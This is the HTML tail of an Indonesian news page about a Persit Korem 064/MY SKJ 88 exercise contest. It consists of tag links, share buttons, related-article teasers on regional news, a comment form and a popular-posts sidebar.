				<span class="tags-links heading-text"><strong><a href="https://topikonline.co.id/tag/brigjen-tni-tatang-subarna/" rel="tag">Brigjen TNI Tatang Subarna</a> <a href="https://topikonline.co.id/tag/gor-maulana-yusuf/" rel="tag">GOR Maulana Yusuf</a> <a href="https://topikonline.co.id/tag/korem-064-maulana-yusuf/" rel="tag">Korem 064/Maulana Yusuf</a> <a href="https://topikonline.co.id/tag/kota-serang/" rel="tag">Kota Serang</a> <a href="https://topikonline.co.id/tag/persit-korem-064-my-gelar-lomba-senam-skj-88/" rel="tag">Persit Korem 064/MY Gelar Lomba Senam SKJ 88</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://topikonline.co.id/persit-korem-064-my-gelar-lomba-senam-skj-88/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F&amp;text=Persit%20Korem%20064%2FMY%20Gelar%20Lomba%20Senam%20SKJ%2088" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F&amp;desciption=Persit%20Korem%20064%2FMY%20Gelar%20Lomba%20Senam%20SKJ%2088&amp;media=https%3A%2F%2Ftopikonline.co.id%2Fwp-content%2Fuploads%2F2023%2F03%2FIMG_20230317_210449.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F&amp;text=Persit%20Korem%20064%2FMY%20Gelar%20Lomba%20Senam%20SKJ%2088" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Persit%20Korem%20064%2FMY%20Gelar%20Lomba%20Senam%20SKJ%2088 https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://topikonline.co.id/gubernur-sulbar-tantang-pesantren-ciptakan-coklat-santri-siap-tanding-silverqueen/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen" rel="bookmark"><img width="250" height="140" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-15.22.32-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-15.22.32-250x140.jpeg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-15.22.32-400x225.jpeg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/gubernur-sulbar-tantang-pesantren-ciptakan-coklat-santri-siap-tanding-silverqueen/" class="recent-title heading-text" title="Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen" rel="bookmark">Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen</a></div></div><div class="list-gallery related-gallery"><a href="https://topikonline.co.id/dorong-hilirisasi-kelapa-gubernur-malut-siapkan-273-ribu-hektare-lahan-bni-siap-kucurkan-pembiayaan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan" rel="bookmark"><img width="250" height="140" src="https://topikonline.co.id/wp-content/uploads/2025/10/gubmalut-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/gubmalut-250x140.jpg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/gubmalut-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/dorong-hilirisasi-kelapa-gubernur-malut-siapkan-273-ribu-hektare-lahan-bni-siap-kucurkan-pembiayaan/" class="recent-title heading-text" title="Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan" rel="bookmark">Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan</a></div></div><div class="list-gallery related-gallery"><a href="https://topikonline.co.id/bupati-tanggamus-gelar-asesment-terbuka-kepala-sekolah-sd-dan-smp-janji-transparansi-dan-anti-calo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo" rel="bookmark"><img width="250" height="140" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-18.09.10-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-18.09.10-250x140.jpeg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-18.09.10-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/bupati-tanggamus-gelar-asesment-terbuka-kepala-sekolah-sd-dan-smp-janji-transparansi-dan-anti-calo/" class="recent-title heading-text" title="Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo" rel="bookmark">Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo</a></div></div><div class="list-gallery related-gallery"><a href="https://topikonline.co.id/ipsi-karawang-resmi-dilantik-siap-bawa-pencak-silat-ke-level-lebih-tinggi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi" rel="bookmark"><img width="250" height="140" src="https://topikonline.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0159-1536x1152-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0159-1536x1152-1-250x140.jpg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0159-1536x1152-1-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/ipsi-karawang-resmi-dilantik-siap-bawa-pencak-silat-ke-level-lebih-tinggi/" class="recent-title heading-text" title="IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi" rel="bookmark">IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi</a></div></div><div class="list-gallery related-gallery"><a href="https://topikonline.co.id/pcnu-way-kanan-desak-dewan-pers-untuk-mencabut-izin-trans-7/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7" rel="bookmark"><img width="250" height="140" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-20.19.58-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-20.19.58-250x140.jpeg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-20.19.58-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/pcnu-way-kanan-desak-dewan-pers-untuk-mencabut-izin-trans-7/" class="recent-title heading-text" title="PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7" rel="bookmark">PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7</a></div></div><div class="list-gallery related-gallery"><a href="https://topikonline.co.id/tabrakan-beruntun-di-jalur-bandung-subang-tiga-tewas-dan-lima-luka-luka/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka" rel="bookmark"><img width="250" height="140" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-250x140.jpeg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-400x225.jpeg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-768x432.jpeg 768w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47.jpeg 1280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/tabrakan-beruntun-di-jalur-bandung-subang-tiga-tewas-dan-lima-luka-luka/" class="recent-title heading-text" title="Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka" rel="bookmark">Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://topikonline.co.id/gubernur-sulbar-tantang-pesantren-ciptakan-coklat-santri-siap-tanding-silverqueen/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen" rel="bookmark"><img width="400" height="225" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-15.22.32-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-15.22.32-400x225.jpeg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-15.22.32-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/gubernur-sulbar-tantang-pesantren-ciptakan-coklat-santri-siap-tanding-silverqueen/" class="recent-title heading-text" title="Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen" rel="bookmark">Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen</a></div><div class="entry-content entry-content-archive"><p>TOPIKONLINE.CO.ID – Polewali Mandar – Gubernur Sulawesi Barat, Suhardi Duka (SDK), melempar tantangan menarik kepada&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://topikonline.co.id/dorong-hilirisasi-kelapa-gubernur-malut-siapkan-273-ribu-hektare-lahan-bni-siap-kucurkan-pembiayaan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan" rel="bookmark"><img width="400" height="225" src="https://topikonline.co.id/wp-content/uploads/2025/10/gubmalut-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/gubmalut-400x225.jpg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/gubmalut-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/dorong-hilirisasi-kelapa-gubernur-malut-siapkan-273-ribu-hektare-lahan-bni-siap-kucurkan-pembiayaan/" class="recent-title heading-text" title="Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan" rel="bookmark">Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan</a></div><div class="entry-content entry-content-archive"><p>TOPIKONLINE.CO.ID – Jakarta – Pemerintah Provinsi Maluku Utara (Malut) terus tancap gas dalam mendorong hilirisasi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://topikonline.co.id/bupati-tanggamus-gelar-asesment-terbuka-kepala-sekolah-sd-dan-smp-janji-transparansi-dan-anti-calo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo" rel="bookmark"><img width="400" height="225" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-18.09.10-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-18.09.10-400x225.jpeg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-23-at-18.09.10-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/bupati-tanggamus-gelar-asesment-terbuka-kepala-sekolah-sd-dan-smp-janji-transparansi-dan-anti-calo/" class="recent-title heading-text" title="Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo" rel="bookmark">Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo</a></div><div class="entry-content entry-content-archive"><p>TOPIKONLINE.CO.ID, Tanggamus – Bupati Tanggamus, Drs. H. Moh. Saleh Asnawi, M.A., M.H., memastikan akan melaksanakan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://topikonline.co.id/ipsi-karawang-resmi-dilantik-siap-bawa-pencak-silat-ke-level-lebih-tinggi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi" rel="bookmark"><img width="400" height="225" src="https://topikonline.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0159-1536x1152-1-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0159-1536x1152-1-400x225.jpg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/IMG-20251022-WA0159-1536x1152-1-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/ipsi-karawang-resmi-dilantik-siap-bawa-pencak-silat-ke-level-lebih-tinggi/" class="recent-title heading-text" title="IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi" rel="bookmark">IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi</a></div><div class="entry-content entry-content-archive"><p>TOPIKONLINE.CO.ID, KARAWANG – Semangat baru mewarnai dunia pencak silat Karawang! Pengurus Ikatan Pencak Silat Indonesia&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://topikonline.co.id/pcnu-way-kanan-desak-dewan-pers-untuk-mencabut-izin-trans-7/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7" rel="bookmark"><img width="400" height="225" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-20.19.58-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-20.19.58-400x225.jpeg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-20.19.58-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/pcnu-way-kanan-desak-dewan-pers-untuk-mencabut-izin-trans-7/" class="recent-title heading-text" title="PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7" rel="bookmark">PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7</a></div><div class="entry-content entry-content-archive"><p>TOPIKONLINE.CO.ID, Way Kanan, 15 Oktober 2025 — Pengurus Cabang Nahdlatul Ulama (PCNU) Kabupaten Way Kanan mengecam&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://topikonline.co.id/tabrakan-beruntun-di-jalur-bandung-subang-tiga-tewas-dan-lima-luka-luka/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka" rel="bookmark"><img width="400" height="225" src="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-400x225.jpeg 400w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-768x432.jpeg 768w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47-250x140.jpeg 250w, https://topikonline.co.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-09-at-18.39.47.jpeg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://topikonline.co.id/tabrakan-beruntun-di-jalur-bandung-subang-tiga-tewas-dan-lima-luka-luka/" class="recent-title heading-text" title="Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka" rel="bookmark">Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka</a></div><div class="entry-content entry-content-archive"><p>Topikonline.co.id, Subang — Kecelakaan beruntun melibatkan enam kendaraan terjadi di Jalan Raya Bandung–Subang, tepatnya di&#8230;</p>
</div></div></div></div>
</article><!-- #post-74506 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/persit-korem-064-my-gelar-lomba-senam-skj-88/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://topikonline.co.id/wp-login.php?redirect_to=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-popular-2" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-list-widget">
									<li class="clearfix">
						<div class="rp-number pull-left heading-text">1</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-04T10:03:52+07:00">04/11/2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://topikonline.co.id/indonesia-capai-terobosan-awal-dalam-negosiasi-tarif-dengan-as-siap-perjuangkan-nol-persen-untuk-komoditas-unggulan/" title="Indonesia Capai Terobosan Awal dalam Negosiasi Tarif dengan AS, Siap Perjuangkan Nol Persen untuk Komoditas Unggulan" rel="bookmark">Indonesia Capai Terobosan Awal dalam Negosiasi Tarif dengan AS, Siap Perjuangkan Nol Persen untuk Komoditas Unggulan</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">2</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2017-10-20T09:52:20+07:00">20/10/2017</time><time class="updated" datetime="2024-11-03T12:27:55+07:00">03/11/2024</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://topikonline.co.id/sasar-pasar-uang-elektronik-truemoney-gandeng-alfamart-dalam-layanan-pengiriman-uang/" title="Sasar Pasar Uang Elektronik, Truemoney Gandeng Alfamart Dalam Layanan Pengiriman Uang" rel="bookmark">Sasar Pasar Uang Elektronik, Truemoney Gandeng Alfamart Dalam Layanan Pengiriman Uang</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">3</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2017-10-23T11:29:32+07:00">23/10/2017</time><time class="updated" datetime="2017-10-23T11:30:48+07:00">23/10/2017</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://topikonline.co.id/partai-golkar-prihatin-dan-sayangkan-penolakan-panglima-tni-masuk-ke-as/" title="Partai Golkar Prihatin dan Sayangkan Penolakan Panglima TNI Masuk ke AS" rel="bookmark">Partai Golkar Prihatin dan Sayangkan Penolakan Panglima TNI Masuk ke AS</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">4</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2017-10-23T11:36:49+07:00">23/10/2017</time><time class="updated" datetime="2024-11-03T12:25:13+07:00">03/11/2024</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://topikonline.co.id/lewat-instagram-nikita-mirzani-sindir-wanita-berhijab/" title="Lewat Instagram, Nikita Mirzani Sindir Wanita Berhijab" rel="bookmark">Lewat Instagram, Nikita Mirzani Sindir Wanita Berhijab</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">5</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2017-10-23T11:59:33+07:00">23/10/2017</time><time class="updated" datetime="2024-11-03T12:32:19+07:00">03/11/2024</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://topikonline.co.id/yayasan-che-lek-tian-gelar-baksos-sekaligus-ke-dua-panti-sosial/" title="Yayasan Che Lek Tian Gelar Baksos Sekaligus ke Dua Panti Sosial" rel="bookmark">Yayasan Che Lek Tian Gelar Baksos Sekaligus ke Dua Panti Sosial</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">6</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2017-10-23T12:05:33+07:00">23/10/2017</time><time class="updated" datetime="2024-11-03T12:32:19+07:00">03/11/2024</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://topikonline.co.id/bersiap-gelar-taiwan-education-fair-2018-chairman-tec-indonesia-kunjungi-ugm-dan-atmajaya/" title="Bersiap Gelar Taiwan Education Fair 2018, Chairman TEC Indonesia Kunjungi UGM dan Atmajaya" rel="bookmark">Bersiap Gelar Taiwan Education Fair 2018, Chairman TEC Indonesia Kunjungi UGM dan Atmajaya</a>						</div>
												</li>
								</ul>
			</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

